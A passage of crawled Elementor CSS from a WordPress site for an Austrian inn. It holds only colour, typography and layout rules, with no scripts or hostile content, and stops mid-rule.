.elementor-kit-3442{--e-global-color-primary:#A7040F;--e-global-color-secondary:#AA976F;--e-global-color-text:#A7040F;--e-global-color-accent:#DBD6C5;--e-global-color-284c8c70:#D5BA7F;--e-global-color-6832ce2a:#A30000;--e-global-color-5847636f:#AE4848;--e-global-color-20836b49:#302A8C;--e-global-color-249b62d4:#AAA186;--e-global-color-1721923e:#F2EFDE;--e-global-color-3c6fbf55:#3F3F3F;--e-global-color-736f946d:#FFFFFF;--e-global-typography-primary-font-family:"Merriweather";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Merriweather";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Merriweather Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Merriweather Sans";--e-global-typography-accent-font-weight:900;}.elementor-kit-3442 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://hoftaverne.co.at/wp-content/uploads/elementor/css/post-20.css?ver=1769119571
body_size: 2823
content:
.elementor-20 .elementor-element.elementor-element-7ce88306:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-7ce88306 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://hoftaverne.co.at/wp-content/uploads/2019/02/AdobeStock_102402898-e1549899998757.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-20 .elementor-element.elementor-element-7ce88306 > .elementor-background-overlay{background-color:#000000;opacity:0.55;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-7ce88306 > .elementor-container{max-width:940px;min-height:0px;}.elementor-20 .elementor-element.elementor-element-7ce88306, .elementor-20 .elementor-element.elementor-element-7ce88306 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-7ce88306{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 0px 150px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-20 .elementor-element.elementor-element-3dd64251 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-20 .elementor-element.elementor-element-3dd64251{text-align:center;}.elementor-20 .elementor-element.elementor-element-3dd64251 img{max-width:50%;opacity:1;}.elementor-20 .elementor-element.elementor-element-3641eedf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-20 .elementor-element.elementor-element-57fb3c0d .elementor-button{background-color:#a7040f;font-family:"Merriweather", Sans-serif;font-weight:bold;border-radius:4px 4px 4px 4px;padding:10px 60px 10px 60px;}.elementor-20 .elementor-element.elementor-element-57fb3c0d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-20 .elementor-element.elementor-element-2fc1a465.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20 .elementor-element.elementor-element-2fc1a465.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-2fc1a465.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-20 .elementor-element.elementor-element-42331418 .elementor-button{background-color:#a7040f;font-family:"Merriweather", Sans-serif;font-weight:bold;border-radius:4px 4px 4px 4px;padding:10px 40px 10px 40px;}.elementor-20 .elementor-element.elementor-element-42331418 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-d4d6a77 .elementor-button{background-color:#a7040f;font-family:"Merriweather", Sans-serif;font-weight:bold;border-radius:4px 4px 4px 4px;padding:10px 40px 10px 40px;}.elementor-20 .elementor-element.elementor-element-d4d6a77 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-58996684 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-58996684 > .elementor-container{max-width:940px;}.elementor-20 .elementor-element.elementor-element-58996684{padding:150px 0px 200px 0px;}.elementor-bc-flex-widget .elementor-20 .elementor-element.elementor-element-6a05c1e9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20 .elementor-element.elementor-element-6a05c1e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-6a05c1e9 > .elementor-element-populated{padding:0px 80px 0px 0px;}.elementor-20 .elementor-element.elementor-element-3cea5f3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-60e2132{--spacer-size:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-20 .elementor-element.elementor-element-38c396f .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:50px;letter-spacing:1px;color:#a7040f;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-20 .elementor-element.elementor-element-cd57f04{--divider-border-style:solid;--divider-color:#a30000;--divider-border-width:1px;}.elementor-20 .elementor-element.elementor-element-cd57f04 .elementor-divider-separator{width:50px;}.elementor-20 .elementor-element.elementor-element-cd57f04 .elementor-divider{padding-block-start:11px;padding-block-end:11px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20 .elementor-element.elementor-element-1586040{font-size:19px;color:#3f3f3f;}.elementor-20 .elementor-element.elementor-element-1d7f0bf7{font-size:19px;color:#3f3f3f;}.elementor-20 .elementor-element.elementor-element-eb82d76{--spacer-size:74px;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-20 .elementor-element.elementor-element-153aafd.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-20 .elementor-element.elementor-element-153aafd .elementor-main-swiper{height:514px;width:100%;}.elementor-20 .elementor-element.elementor-element-153aafd .elementor-swiper-button{font-size:20px;}.elementor-20 .elementor-element.elementor-element-f0437ca:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-f0437ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f2efde;}.elementor-20 .elementor-element.elementor-element-f0437ca > .elementor-container{max-width:940px;}.elementor-20 .elementor-element.elementor-element-f0437ca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20 .elementor-element.elementor-element-f0437ca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-20 .elementor-element.elementor-element-09df1b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20 .elementor-element.elementor-element-09df1b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-09df1b3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-20 .elementor-element.elementor-element-7b35e3a{--spacer-size:80px;}.elementor-20 .elementor-element.elementor-element-6121b66{--spacer-size:50px;}.elementor-20 .elementor-element.elementor-element-4b531e5 .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:50px;letter-spacing:1px;color:#a30000;}.elementor-20 .elementor-element.elementor-element-c000a3a > .elementor-element-populated{padding:0px 100px 0px 0px;}.elementor-20 .elementor-element.elementor-element-e41aac8{--divider-border-style:solid;--divider-color:#a30000;--divider-border-width:1px;}.elementor-20 .elementor-element.elementor-element-e41aac8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-e41aac8 .elementor-divider-separator{width:50px;}.elementor-20 .elementor-element.elementor-element-e41aac8 .elementor-divider{padding-block-start:11px;padding-block-end:11px;}.elementor-20 .elementor-element.elementor-element-2d601f6 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-20 .elementor-element.elementor-element-2d601f6{font-size:19px;color:#3f3f3f;}.elementor-20 .elementor-element.elementor-element-92654cf .elementor-button{background-color:#a7040f;font-family:"Merriweather", Sans-serif;border-radius:4px 4px 4px 4px;padding:20px 60px 20px 60px;}.elementor-20 .elementor-element.elementor-element-92654cf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-5885f37 .elementor-button{background-color:#a7040f;font-family:"Merriweather", Sans-serif;border-radius:4px 4px 4px 4px;padding:20px 60px 20px 60px;}.elementor-20 .elementor-element.elementor-element-5885f37 > .elementor-widget-container{margin:0px 0px 100px 0px;}.elementor-20 .elementor-element.elementor-element-5db7c25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20 .elementor-element.elementor-element-5db7c25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hoftaverne.co.at/wp-content/uploads/2021/05/AdobeStock_174762871.jpeg");background-position:center center;background-size:cover;}.elementor-20 .elementor-element.elementor-element-5db7c25 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20 .elementor-element.elementor-element-5db7c25 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-e8719ca{--spacer-size:114px;}.elementor-20 .elementor-element.elementor-element-366ee9e:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-366ee9e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-20 .elementor-element.elementor-element-366ee9e > .elementor-container{max-width:940px;}.elementor-20 .elementor-element.elementor-element-366ee9e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:200px 0px 200px 0px;}.elementor-20 .elementor-element.elementor-element-366ee9e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-6bad35d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-6bad35d > .elementor-container{max-width:940px;min-height:400px;}.elementor-20 .elementor-element.elementor-element-6bad35d, .elementor-20 .elementor-element.elementor-element-6bad35d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-6bad35d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-6bad35d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-c84627e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20 .elementor-element.elementor-element-c84627e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f2efde;}.elementor-20 .elementor-element.elementor-element-c84627e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:center;padding:12% 12% 12% 12%;}.elementor-20 .elementor-element.elementor-element-c84627e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-e7d4b9d .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:24px;letter-spacing:1px;color:#a7040f;}.elementor-20 .elementor-element.elementor-element-67b7138{--divider-border-style:solid;--divider-color:#a30000;--divider-border-width:1px;}.elementor-20 .elementor-element.elementor-element-67b7138 .elementor-divider-separator{width:14%;margin:0 auto;margin-center:0;}.elementor-20 .elementor-element.elementor-element-67b7138 .elementor-divider{text-align:center;padding-block-start:7px;padding-block-end:7px;}.elementor-20 .elementor-element.elementor-element-b7cd1f2{font-size:19px;color:#3f3f3f;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-20 .elementor-element.elementor-element-7cc58f1 .gallery-item{padding:0 15px 15px 0;}.elementor-20 .elementor-element.elementor-element-7cc58f1 .gallery{margin:0 -15px -15px 0;}.elementor-20 .elementor-element.elementor-element-7cc58f1 .gallery-item img{border-radius:1450px 1450px 1450px 1450px;}.elementor-20 .elementor-element.elementor-element-7cc58f1 .gallery-item .gallery-caption{text-align:center;}.elementor-20 .elementor-element.elementor-element-b40c24c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20 .elementor-element.elementor-element-b40c24c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hoftaverne.co.at/wp-content/uploads/2019/02/Saal4.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-20 .elementor-element.elementor-element-b40c24c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-20 .elementor-element.elementor-element-b40c24c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-20 .elementor-element.elementor-element-b40c24c > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-b40c24c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-ca352f0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-ca352f0 > .elementor-container{max-width:940px;}.elementor-20 .elementor-element.elementor-element-ca352f0, .elementor-20 .elementor-element.elementor-element-ca352f0 > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-widget-uael-image-gallery .uael-gallery-parent .uael-masonry-filters .uael-masonry-filter,.elementor-widget-uael-image-gallery .uael-img-gallery-tabs-dropdown .uael-filters-dropdown-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-image-gallery .uael-img-gallery-tabs-dropdown .uael-filters-dropdown-button, .elementor-widget-uael-image-gallery .uael-gallery-parent .uael-masonry-filters .uael-masonry-filter{color:var( --e-global-color-accent );}.elementor-widget-uael-image-gallery .uael-gallery-parent .uael-masonry-filters .uael-masonry-filter:hover, .elementor-widget-uael-image-gallery .uael-gallery-parent .uael-masonry-filters .uael-current{background-color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-20 .elementor-element.elementor-element-e5021a2 .uael-img-gallery-wrap .uael-grid-item{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );}.elementor-20 .elementor-element.elementor-element-e5021a2 .uael-img-gallery-wrap{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );}.elementor-20 .elementor-element.elementor-element-e5021a2 .uael-grid-img-thumbnail img{opacity:1;}.elementor-20 .elementor-element.elementor-element-e5021a2 .uael-grid-gallery-img:hover .uael-grid-img-thumbnail img{opacity:1;}.elementor-20 .elementor-element.elementor-element-4930700:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20 .elementor-element.elementor-element-4930700 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f2efde;}.elementor-20 .elementor-element.elementor-element-4930700 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:center;padding:12% 12% 12% 12%;}.elementor-20 .elementor-element.elementor-element-4930700 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-68f0298 .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:24px;letter-spacing:1px;color:#a7040f;}.elementor-20 .elementor-element.elementor-element-da4735a{--divider-border-style:solid;--divider-color:#a30000;--divider-border-width:1px;}.elementor-20 .elementor-element.elementor-element-da4735a .elementor-divider-separator{width:14%;margin:0 auto;margin-center:0;}.elementor-20 .elementor-element.elementor-element-da4735a .elementor-divider{text-align:center;padding-block-start:7px;padding-block-end:7px;}.elementor-20 .elementor-element.elementor-element-b2948e7{font-size:19px;color:#3f3f3f;}.elementor-20 .elementor-element.elementor-element-67d0fb83 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-67d0fb83:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-67d0fb83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f2efe0;}.elementor-20 .elementor-element.elementor-element-67d0fb83 > .elementor-container{max-width:940px;text-align:center;}.elementor-20 .elementor-element.elementor-element-67d0fb83 > .elementor-background-overlay{opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-67d0fb83{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 0px 100px 0px;}.elementor-bc-flex-widget .elementor-20 .elementor-element.elementor-element-55478460.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20 .elementor-element.elementor-element-55478460.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20 .elementor-element.elementor-element-55478460 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-20 .elementor-element.elementor-element-1b5f262{--spacer-size:50px;}.elementor-20 .elementor-element.elementor-element-74857864 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-74857864{text-align:start;}.elementor-20 .elementor-element.elementor-element-74857864 .elementor-heading-title{font-size:50px;letter-spacing:1px;color:#a7040f;}.elementor-20 .elementor-element.elementor-element-cac2063{--divider-border-style:solid;--divider-color:#a30000;--divider-border-width:1px;}.elementor-20 .elementor-element.elementor-element-cac2063 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-cac2063 .elementor-divider-separator{width:50px;margin:0 auto;margin-left:0;}.elementor-20 .elementor-element.elementor-element-cac2063 .elementor-divider{text-align:left;padding-block-start:11px;padding-block-end:11px;}.elementor-20 .elementor-element.elementor-element-0236992{text-align:start;font-size:19px;color:#3f3f3f;}.elementor-20 .elementor-element.elementor-element-2fc9b7bf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-2fc9b7bf{text-align:start;font-size:17px;color:#444444;}.elementor-20 .elementor-element.elementor-element-0aceef2{--spacer-size:85px;}.elementor-20 .elementor-element.elementor-element-98a9c2b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-98a9c2b{text-align:start;}.elementor-20 .elementor-element.elementor-element-98a9c2b .elementor-heading-title{font-size:50px;letter-spacing:1px;color:#a7040f;}.elementor-20 .elementor-element.elementor-element-1c40fd3{--divider-border-style:solid;--divider-color:#a30000;--divider-border-width:1px;}.elementor-20 .elementor-element.elementor-element-1c40fd3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-1c40fd3 .elementor-divider-separator{width:50px;margin:0 auto;margin-left:0;}.elementor-20 .elementor-element.elementor-element-1c40fd3 .elementor-divider{text-align:left;padding-block-start:11px;padding-block-end:11px;}.elementor-20 .elementor-element.elementor-element-97acebf{text-align:start;font-size:19px;color:#3f3f3f;}.elementor-20 .elementor-element.elementor-element-98637a7 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-20 .elementor-element.elementor-element-98637a7{text-align:start;font-size:17px;color:#444444;}.elementor-20 .elementor-element.elementor-element-37b6d73a{--spacer-size:25px;}.elementor-20 .elementor-element.elementor-element-2224ab2{--e-image-carousel-slides-to-show:3;}.elementor-20 .elementor-element.elementor-element-2224ab2 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-20 .elementor-element.elementor-element-2224ab2 .elementor-swiper-button.elementor-swiper-button-next{font-size:21px;color:#444444;}.elementor-20 .elementor-element.elementor-element-2224ab2 .elementor-swiper-button.elementor-swiper-button-prev svg, .elementor-20 .elementor-element.elementor-element-2224ab2 .elementor-swiper-button.elementor-swiper-button-next svg{fill:#444444;}.elementor-20 .elementor-element.elementor-element-2224ab2 .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-radius:0px 0px 0px 0px;}.elementor-widget-global .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-20 .elementor-element.elementor-global-366 .elementor-button{background-color:#a7040f;font-size:53px;font-weight:bold;line-height:0.1em;letter-spacing:0px;fill:#ffffff;color:#ffffff;border-radius:4px 4px 4px 4px;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-global-366 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-47a5fb50{--spacer-size:25px;}.elementor-20 .elementor-element.elementor-element-52bfec0 > .elementor-container{max-width:940px;}.elementor-20 .elementor-element.elementor-element-52bfec0{margin-top:50px;margin-bottom:50px;}.elementor-bc-flex-widget .elementor-20 .elementor-element.elementor-element-9fe0ba4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-20 .elementor-element.elementor-element-9fe0ba4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-20 .elementor-element.elementor-element-9fe0ba4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-20 .elementor-element.elementor-element-9fe0ba4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-f1e7948{--spacer-size:50px;}.elementor-20 .elementor-element.elementor-element-249cd37 .elementor-heading-title{font-size:50px;letter-spacing:1px;color:#a7040f;}.elementor-20 .elementor-element.elementor-element-f441132{--divider-border-style:solid;--divider-color:#a30000;--divider-border-width:1px;}.elementor-20 .elementor-element.elementor-element-f441132 .elementor-divider-separator{width:50px;}.elementor-20 .elementor-element.elementor-element-f441132 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-20 .elementor-element.elementor-element-06f4f0f{color:#3f3f3f;}.elementor-20 .elementor-element.elementor-element-aeea099{color:#a3a3a3;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-20 .elementor-element.elementor-element-3dd64251{text-align:center;}.elementor-20 .elementor-element.elementor-element-6a05c1e9 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-20 .elementor-element.elementor-element-38c396f .elementor-heading-title{font-size:45px;}.elementor-20 .elementor-element.elementor-element-153aafd.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-20 .elementor-element.elementor-element-4b531e5 .elementor-heading-title{font-size:45px;}.elementor-20 .elementor-element.elementor-element-249cd37 .elementor-heading-title{font-size:45px;}}@media(max-width:767px){.elementor-20 .elementor-element.elementor-element-3dd64251 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-3dd64251{text-align:center;}.elementor-20 .elementor-element.elementor-element-3dd64251 img{width:100%;max-width:80%;}.elementor-20 .elementor-element.elementor-element-58996684{padding:100px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-6a05c1e9 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-20 .elementor-element.elementor-element-38c396f{text-align:center;}.elementor-20 .elementor-element.elementor-element-cd57f04 .elementor-divider{text-align:center;}.elementor-20 .elementor-element.elementor-element-cd57f04 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-20 .elementor-element.elementor-element-1586040 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-1586040{text-align:center;font-size:14px;}.elementor-20 .elementor-element.elementor-element-1d7f0bf7 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-20 .elementor-element.elementor-element-1d7f0bf7{text-align:center;}.elementor-20 .elementor-element.elementor-element-eb82d76{--spacer-size:10px;}.elementor-20 .elementor-element.elementor-element-153aafd.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-20 .elementor-element.elementor-element-153aafd > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-20 .elementor-element.elementor-element-4b531e5{text-align:center;}.elementor-20 .elementor-element.elementor-element-3ba731b{padding:5px 5px 5px 5px;}.elementor-20 .elementor-element.elementor-element-e41aac8 .elementor-divider{text-align:center;}.elementor-20 .elementor-element.elementor-element-e41aac8 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-20 .elementor-element.elementor-element-2d601f6{text-align:center;font-size:14px;}.elementor-20 .elementor-element.elementor-element-e8719ca{--spacer-size:10px;}.elementor-20 .elementor-element.elementor-element-366ee9e{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-c84627e > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-e7d4b9d .elementor-heading-title{font-size:50px;}.elementor-20 .elementor-element.elementor-element-b7cd1f2 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-20 .elementor-element.elementor-element-b7cd1f2{text-align:center;}.elementor-20 .elementor-element.elementor-element-b40c24c > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-20 .elementor-element.elementor-element-ca352f0{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-89c793d > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-20 .elementor-element.elementor-element-4930700 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-68f0298 > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-68f0298 .elementor-heading-title{font-size:50px;}.elementor-20 .elementor-element.elementor-element-b2948e7 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-20 .elementor-element.elementor-element-b2948e7{text-align:center;}.elementor-20 .elementor-element.elementor-element-74857864{text-align:center;}.elementor-20 .elementor-element.elementor-element-cac2063 .elementor-divider{text-align:center;}.elementor-20 .elementor-element.elementor-element-cac2063 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-20 .elementor-element.elementor-element-0236992 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-0236992{text-align:center;font-size:14px;}.elementor-20 .elementor-element.elementor-element-2fc9b7bf > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-20 .elementor-element.elementor-element-2fc9b7bf{text-align:center;}.elementor-20 .elementor-element.elementor-element-98a9c2b{text-align:center;}.elementor-20 .elementor-element.elementor-element-1c40fd3 .elementor-divider{text-align:center;}.elementor-20 .elementor-element.elementor-element-1c40fd3 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-20 .elementor-element.elementor-element-97acebf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-97acebf{text-align:center;font-size:14px;}.elementor-20 .elementor-element.elementor-element-98637a7 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-20 .elementor-element.elementor-element-98637a7{text-align:center;}.elementor-20 .elementor-element.elementor-element-249cd37{text-align:center;}.elementor-20 .elementor-element.elementor-element-f441132 